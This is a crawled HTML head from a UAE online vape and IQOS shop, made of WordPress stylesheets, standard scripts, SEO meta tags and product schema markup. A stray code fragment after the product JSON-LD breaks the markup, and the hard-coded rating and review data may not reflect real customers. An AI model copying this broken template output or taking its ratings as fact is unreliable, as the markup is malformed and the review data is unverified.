

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://gulfvapeshop.com/?u=truck-tire-price-comparison-b-MbJWlVUZ
body_size: 71054
content:
<!DOCTYPE html>
<html lang="en-US" prefix="og: https://ogp.me/ns#">
<head>
	<meta charset="UTF-8">
	<link rel="profile" href="https://gmpg.org/xfn/11">
	<link rel="pingback" href="https://gulfvapeshop.com/xmlrpc.php">

		<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
<!-- Search Engine Optimization by Rank Math - https://rankmath.com/ -->
<title>GULF VAPE SHOP DUBAI UAE - Gulfvapeshop</title>
<meta name="description" content="We are UAE Based online Vape Shop(IQOS HEETS AE) . We supplies all type of IQOS Device, Heets to All UAE by Cash on Delivery."/>
<meta name="robots" content="follow, index, max-snippet:-1, max-video-preview:-1, max-image-preview:large"/>
<link rel="canonical" href="https://gulfvapeshop.com/" />
<meta property="og:locale" content="en_US" />
<meta property="og:type" content="website" />
<meta property="og:title" content="GULF VAPE SHOP DUBAI UAE - Gulfvapeshop" />
<meta property="og:description" content="We are UAE Based online Vape Shop(IQOS HEETS AE) . We supplies all type of IQOS Device, Heets to All UAE by Cash on Delivery." />
<meta property="og:url" content="https://gulfvapeshop.com/" />
<meta property="og:site_name" content="Gulfvapeshop" />
<meta property="og:updated_time" content="2025-10-31T15:21:31+00:00" />
<meta property="article:published_time" content="2018-11-08T13:17:10+00:00" />
<meta property="article:modified_time" content="2025-10-31T15:21:31+00:00" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="GULF VAPE SHOP DUBAI UAE - Gulfvapeshop" />
<meta name="twitter:description" content="We are UAE Based online Vape Shop(IQOS HEETS AE) . We supplies all type of IQOS Device, Heets to All UAE by Cash on Delivery." />
<meta name="twitter:label1" content="Written by" />
<meta name="twitter:data1" content="Gulfvapeshop" />
<meta name="twitter:label2" content="Time to read" />
<meta name="twitter:data2" content="26 minutes" />
<meta name="google-site-verification" content="YeT_SyAy5bT_ZOdt2XmSSbunqM4caI_qSse0iUSdjq4" />
<meta name="msvalidate.01" content="F2AE986A038263C9D8592BC7308C1DE9" />
<meta name="p:domain_verify" content="fe84d503aa6a199431472929ac19e5bc" />
<!-- /Rank Math WordPress SEO plugin -->

<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Gulfvapeshop &raquo; Feed" href="https://gulfvapeshop.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Gulfvapeshop &raquo; Comments Feed" href="https://gulfvapeshop.com/comments/feed/" />
<link rel='stylesheet' id='wp-block-library-css' href='https://gulfvapeshop.com/wp-includes/css/dist/block-library/style.min.css?ver=fcc4b0df1efd5fee440228f8a1948a9d' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='chaty-front-css-css' href='https://gulfvapeshop.com/wp-content/plugins/chaty/css/chaty-front.min.css?ver=3.3.81737353935' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='brands-styles-css' href='https://gulfvapeshop.com/wp-content/plugins/woocommerce/assets/css/brands.css?ver=10.3.4' type='text/css' media='all' />
<link rel='stylesheet' id='js_composer_front-css' href='https://gulfvapeshop.com/wp-content/plugins/js_composer/assets/css/js_composer.min.css?ver=7.6' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-css' href='https://gulfvapeshop.com/wp-content/themes/woodmart/css/bootstrap-light.min.css?ver=7.5.1' type='text/css' media='all' />
<link rel='stylesheet' id='woodmart-style-css' href='https://gulfvapeshop.com/wp-content/themes/woodmart/css/parts/base.min.css?ver=7.5.1' type='text/css' media='all' />
<link rel='stylesheet' id='wd-widget-nav-css' href='https://gulfvapeshop.com/wp-content/themes/woodmart/css/parts/widget-nav.min.css?ver=7.5.1' type='text/css' media='all' />
<link rel='stylesheet' id='wd-widget-product-cat-css' href='https://gulfvapeshop.com/wp-content/themes/woodmart/css/parts/woo-widget-product-cat.min.css?ver=7.5.1' type='text/css' media='all' />
<link rel='stylesheet' id='wd-widget-product-list-css' href='https://gulfvapeshop.com/wp-content/themes/woodmart/css/parts/woo-widget-product-list.min.css?ver=7.5.1' type='text/css' media='all' />
<link rel='stylesheet' id='wd-widget-slider-price-filter-css' href='https://gulfvapeshop.com/wp-content/themes/woodmart/css/parts/woo-widget-slider-price-filter.min.css?ver=7.5.1' type='text/css' media='all' />
<link rel='stylesheet' id='wd-widget-woo-other-css' href='https://gulfvapeshop.com/wp-content/themes/woodmart/css/parts/woo-widget-other.min.css?ver=7.5.1' type='text/css' media='all' />
<link rel='stylesheet' id='wd-wp-gutenberg-css' href='https://gulfvapeshop.com/wp-content/themes/woodmart/css/parts/wp-gutenberg.min.css?ver=7.5.1' type='text/css' media='all' />
<link rel='stylesheet' id='wd-wpbakery-base-css' href='https://gulfvapeshop.com/wp-content/themes/woodmart/css/parts/int-wpb-base.min.css?ver=7.5.1' type='text/css' media='all' />
<link rel='stylesheet' id='wd-wpbakery-base-deprecated-css' href='https://gulfvapeshop.com/wp-content/themes/woodmart/css/parts/int-wpb-base-deprecated.min.css?ver=7.5.1' type='text/css' media='all' />
<link rel='stylesheet' id='wd-notices-fixed-css' href='https://gulfvapeshop.com/wp-content/themes/woodmart/css/parts/woo-opt-sticky-notices.min.css?ver=7.5.1' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woocommerce-base-css' href='https://gulfvapeshop.com/wp-content/themes/woodmart/css/parts/woocommerce-base.min.css?ver=7.5.1' type='text/css' media='all' />
<link rel='stylesheet' id='wd-mod-star-rating-css' href='https://gulfvapeshop.com/wp-content/themes/woodmart/css/parts/mod-star-rating.min.css?ver=7.5.1' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-el-track-order-css' href='https://gulfvapeshop.com/wp-content/themes/woodmart/css/parts/woo-el-track-order.min.css?ver=7.5.1' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woocommerce-block-notices-css' href='https://gulfvapeshop.com/wp-content/themes/woodmart/css/parts/woo-mod-block-notices.min.css?ver=7.5.1' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-gutenberg-css' href='https://gulfvapeshop.com/wp-content/themes/woodmart/css/parts/woo-gutenberg.min.css?ver=7.5.1' type='text/css' media='all' />
<link rel='stylesheet' id='wd-opt-form-underline-css' href='https://gulfvapeshop.com/wp-content/themes/woodmart/css/parts/opt-form-underline.min.css?ver=7.5.1' type='text/css' media='all' />
<link rel='stylesheet' id='child-style-css' href='https://gulfvapeshop.com/wp-content/themes/woodmart-child/style.css?ver=7.5.1' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-base-css' href='https://gulfvapeshop.com/wp-content/themes/woodmart/css/parts/header-base.min.css?ver=7.5.1' type='text/css' media='all' />
<link rel='stylesheet' id='wd-mod-tools-css' href='https://gulfvapeshop.com/wp-content/themes/woodmart/css/parts/mod-tools.min.css?ver=7.5.1' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-elements-base-css' href='https://gulfvapeshop.com/wp-content/themes/woodmart/css/parts/header-el-base.min.css?ver=7.5.1' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-my-account-dropdown-css' href='https://gulfvapeshop.com/wp-content/themes/woodmart/css/parts/header-el-my-account-dropdown.min.css?ver=7.5.1' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-mod-login-form-css' href='https://gulfvapeshop.com/wp-content/themes/woodmart/css/parts/woo-mod-login-form.min.css?ver=7.5.1' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-my-account-css' href='https://gulfvapeshop.com/wp-content/themes/woodmart/css/parts/header-el-my-account.min.css?ver=7.5.1' type='text/css' media='all' />
<link rel='stylesheet' id='wd-info-box-css' href='https://gulfvapeshop.com/wp-content/themes/woodmart/css/parts/el-info-box.min.css?ver=7.5.1' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-cart-side-css' href='https://gulfvapeshop.com/wp-content/themes/woodmart/css/parts/header-el-cart-side.min.css?ver=7.5.1' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-cart-css' href='https://gulfvapeshop.com/wp-content/themes/woodmart/css/parts/header-el-cart.min.css?ver=7.5.1' type='text/css' media='all' />
<link rel='stylesheet' id='wd-widget-shopping-cart-css' href='https://gulfvapeshop.com/wp-content/themes/woodmart/css/parts/woo-widget-shopping-cart.min.css?ver=7.5.1' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-mobile-nav-dropdown-css' href='https://gulfvapeshop.com/wp-content/themes/woodmart/css/parts/header-el-mobile-nav-dropdown.min.css?ver=7.5.1' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-search-css' href='https://gulfvapeshop.com/wp-content/themes/woodmart/css/parts/header-el-search.min.css?ver=7.5.1' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-search-form-css' href='https://gulfvapeshop.com/wp-content/themes/woodmart/css/parts/header-el-search-form.min.css?ver=7.5.1' type='text/css' media='all' />
<link rel='stylesheet' id='wd-wd-search-results-css' href='https://gulfvapeshop.com/wp-content/themes/woodmart/css/parts/wd-search-results.min.css?ver=7.5.1' type='text/css' media='all' />
<link rel='stylesheet' id='wd-wd-search-form-css' href='https://gulfvapeshop.com/wp-content/themes/woodmart/css/parts/wd-search-form.min.css?ver=7.5.1' type='text/css' media='all' />
<link rel='stylesheet' id='wd-section-title-css' href='https://gulfvapeshop.com/wp-content/themes/woodmart/css/parts/el-section-title.min.css?ver=7.5.1' type='text/css' media='all' />
<link rel='stylesheet' id='wd-section-title-style-under-and-over-css' href='https://gulfvapeshop.com/wp-content/themes/woodmart/css/parts/el-section-title-style-under-and-over.min.css?ver=7.5.1' type='text/css' media='all' />
<link rel='stylesheet' id='wd-mod-highlighted-text-css' href='https://gulfvapeshop.com/wp-content/themes/woodmart/css/parts/mod-highlighted-text.min.css?ver=7.5.1' type='text/css' media='all' />
<link rel='stylesheet' id='wd-bordered-product-css' href='https://gulfvapeshop.com/wp-content/themes/woodmart/css/parts/woo-opt-bordered-product.min.css?ver=7.5.1' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-opt-title-limit-css' href='https://gulfvapeshop.com/wp-content/themes/woodmart/css/parts/woo-opt-title-limit.min.css?ver=7.5.1' type='text/css' media='all' />
<link rel='stylesheet' id='wd-product-arrows-css' href='https://gulfvapeshop.com/wp-content/themes/woodmart/css/parts/el-opt-product-arrows.min.css?ver=7.5.1' type='text/css' media='all' />
<link rel='stylesheet' id='wd-sticky-loader-css' href='https://gulfvapeshop.com/wp-content/themes/woodmart/css/parts/mod-sticky-loader.min.css?ver=7.5.1' type='text/css' media='all' />
<link rel='stylesheet' id='wd-product-loop-css' href='https://gulfvapeshop.com/wp-content/themes/woodmart/css/parts/woo-product-loop.min.css?ver=7.5.1' type='text/css' media='all' />
<link rel='stylesheet' id='wd-product-loop-icons-css' href='https://gulfvapeshop.com/wp-content/themes/woodmart/css/parts/woo-product-loop-icons.min.css?ver=7.5.1' type='text/css' media='all' />
<link rel='stylesheet' id='wd-mfp-popup-css' href='https://gulfvapeshop.com/wp-content/themes/woodmart/css/parts/lib-magnific-popup.min.css?ver=7.5.1' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-mod-product-labels-css' href='https://gulfvapeshop.com/wp-content/themes/woodmart/css/parts/woo-mod-product-labels.min.css?ver=7.5.1' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-mod-product-labels-rect-css' href='https://gulfvapeshop.com/wp-content/themes/woodmart/css/parts/woo-mod-product-labels-rect.min.css?ver=7.5.1' type='text/css' media='all' />
<link rel='stylesheet' id='wd-swiper-arrows-css' href='https://gulfvapeshop.com/wp-content/themes/woodmart/css/parts/lib-swiper-arrows.min.css?ver=7.5.1' type='text/css' media='all' />
<link rel='stylesheet' id='wd-banner-css' href='https://gulfvapeshop.com/wp-content/themes/woodmart/css/parts/wpb-el-banner.min.css?ver=7.5.1' type='text/css' media='all' />
<link rel='stylesheet' id='wd-banner-style-mask-and-shadow-css' href='https://gulfvapeshop.com/wp-content/themes/woodmart/css/parts/el-banner-style-mask-and-shadow.min.css?ver=7.5.1' type='text/css' media='all' />
<link rel='stylesheet' id='wd-banner-btn-hover-css' href='https://gulfvapeshop.com/wp-content/themes/woodmart/css/parts/el-banner-btn-hover.min.css?ver=7.5.1' type='text/css' media='all' />
<link rel='stylesheet' id='wd-tabs-css' href='https://gulfvapeshop.com/wp-content/themes/woodmart/css/parts/el-tabs.min.css?ver=7.5.1' type='text/css' media='all' />
<link rel='stylesheet' id='wd-product-tabs-css' href='https://gulfvapeshop.com/wp-content/themes/woodmart/css/parts/el-product-tabs.min.css?ver=7.5.1' type='text/css' media='all' />
<link rel='stylesheet' id='wd-product-loop-standard-css' href='https://gulfvapeshop.com/wp-content/themes/woodmart/css/parts/woo-product-loop-standard.min.css?ver=7.5.1' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-mod-add-btn-replace-css' href='https://gulfvapeshop.com/wp-content/themes/woodmart/css/parts/woo-mod-add-btn-replace.min.css?ver=7.5.1' type='text/css' media='all' />
<link rel='stylesheet' id='wd-swiper-css' href='https://gulfvapeshop.com/wp-content/themes/woodmart/css/parts/lib-swiper.min.css?ver=7.5.1' type='text/css' media='all' />
<link rel='stylesheet' id='wd-info-box-style-brd-css' href='https://gulfvapeshop.com/wp-content/themes/woodmart/css/parts/el-info-box-style-brd.min.css?ver=7.5.1' type='text/css' media='all' />
<link rel='stylesheet' id='wd-footer-base-css' href='https://gulfvapeshop.com/wp-content/themes/woodmart/css/parts/footer-base.min.css?ver=7.5.1' type='text/css' media='all' />
<link rel='stylesheet' id='wd-scroll-top-css' href='https://gulfvapeshop.com/wp-content/themes/woodmart/css/parts/opt-scrolltotop.min.css?ver=7.5.1' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-search-fullscreen-css' href='https://gulfvapeshop.com/wp-content/themes/woodmart/css/parts/header-el-search-fullscreen-general.min.css?ver=7.5.1' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-search-fullscreen-1-css' href='https://gulfvapeshop.com/wp-content/themes/woodmart/css/parts/header-el-search-fullscreen-1.min.css?ver=7.5.1' type='text/css' media='all' />
<link rel='stylesheet' id='xts-style-header_855638-css' href='https://gulfvapeshop.com/wp-content/uploads/2025/04/xts-header_855638-1745833250.css?ver=7.5.1' type='text/css' media='all' />
<link rel='stylesheet' id='xts-google-fonts-css' href='https://fonts.googleapis.com/css?family=Lato%3A400%2C700%7CPoppins%3A400%2C600&#038;ver=7.5.1' type='text/css' media='all' />
<script type="text/javascript" src="https://gulfvapeshop.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://gulfvapeshop.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://gulfvapeshop.com/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.10.3.4" id="wc-jquery-blockui-js" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https:\/\/gulfvapeshop.com\/cart\/","is_cart":"","cart_redirect_after_add":"no"};
/* ]]> */
</script>
<script type="text/javascript" src="https://gulfvapeshop.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=10.3.4" id="wc-add-to-cart-js" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://gulfvapeshop.com/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.10.3.4" id="wc-js-cookie-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_password_show":"Show password","i18n_password_hide":"Hide password"};
/* ]]> */
</script>
<script type="text/javascript" src="https://gulfvapeshop.com/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=10.3.4" id="woocommerce-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://gulfvapeshop.com/wp-content/plugins/js_composer/assets/js/vendors/woocommerce-add-to-cart.js?ver=7.6" id="vc_woocommerce-add-to-cart-js-js"></script>

<!-- Google tag (gtag.js) snippet added by Site Kit -->
<!-- Google Analytics snippet added by Site Kit -->
<script type="text/javascript" src="https://www.googletagmanager.com/gtag/js?id=G-T9XTR9BJ8C" id="google_gtagjs-js" async></script>
<script type="text/javascript" id="google_gtagjs-js-after">
/* <![CDATA[ */
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["gulfvapeshop.com"]});
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "G-T9XTR9BJ8C");
/* ]]> */
</script>
<script type="text/javascript" src="https://gulfvapeshop.com/wp-content/themes/woodmart/js/libs/device.min.js?ver=7.5.1" id="wd-device-library-js"></script>
<script type="text/javascript" src="https://gulfvapeshop.com/wp-content/themes/woodmart/js/scripts/global/scrollBar.min.js?ver=7.5.1" id="wd-scrollbar-js"></script>
<script></script><link rel="https://api.w.org/" href="https://gulfvapeshop.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://gulfvapeshop.com/wp-json/wp/v2/pages/2124" /><link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://gulfvapeshop.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fgulfvapeshop.com%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://gulfvapeshop.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fgulfvapeshop.com%2F&#038;format=xml" />
<meta name="generator" content="Site Kit by Google 1.165.0" /><script type="application/ld+json">
{
  "@context": "https://schema.org/",
  "@type": "Product",
  "@id": "https://gulfvapeshop.com/product/elf-bar-bc5000/",
  "name": "Elf Bar BC5000 Disposable Vape 50mg",
  "image": [
    "https://gulfvapeshop.com/wp-content/uploads/2025/01/elf-bar-bc5000.jpg"
  ],
  "description": "Elf Bar BC5000 Disposable Vape 50mg offers up to 5000 smooth puffs with premium flavors and high-quality design. Perfect for vape enthusiasts in Dubai and across the UAE.",
  "sku": "ELF-BC5000-50MG",
  "mpn": "BC5000",
  "brand": {
    "@type": "Brand",
    "name": "Elf Bar"
  },
  "category": "Disposable Vapes",
  "url": "https://gulfvapeshop.com/product/elf-bar-bc5000/",
  "offers": {
    "@type": "Offer",
    "url": "https://gulfvapeshop.com/product/elf-bar-bc5000/",
    "priceCurrency": "AED",
    "price": "45.00",
    "priceValidUntil": "2026-12-31",
    "itemCondition": "https://schema.org/NewCondition",
    "availability": "https://schema.org/InStock",
    "seller": {
      "@type": "Organization",
      "name": "Gulf Vape Shop",
      "url": "https://gulfvapeshop.com"
    }
  },
  "aggregateRating": {
    "@type": "AggregateRating",
    "ratingValue": "4.9",
    "reviewCount": "128"
  },
  "review": [
    {
      "@type": "Review",
      "author": {
        "@type": "Person",
        "name": "Hassan"
      },
      "datePublished": "2025-09-20",
      "reviewBody": "Excellent quality and flavor! Elf Bar BC5000 is one of the best disposable vapes available in Dubai.",
      "reviewRating": {
        "@type": "Rating",
        "ratingValue": "5",
        "bestRating": "5",
        "worstRating": "1"
      }
    }
  ]
}

. '</script>';

					<meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=no">
										<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	
<!-- Google AdSense meta tags added by Site Kit -->
<meta name="google-adsense-platform-account" content="ca-host-pub-2644536267352236">
<meta name="google-adsense-platform-domain" content="sitekit.withgoogle.com">
<!-- End Google AdSense meta tags added by Site Kit -->


<script type="application/ld+json" class="saswp-schema-markup-output">
[{"@context":"https:\/\/schema.org\/","@type":"WebSite","@id":"https:\/\/gulfvapeshop.com#website","headline":"Gulfvapeshop","name":"Gulfvapeshop","description":"","url":"https:\/\/gulfvapeshop.com","potentialAction":{"@type":"SearchAction","target":"https:\/\/gulfvapeshop.com?s={search_term_string}","query-input":"required name=search_term_string"}},

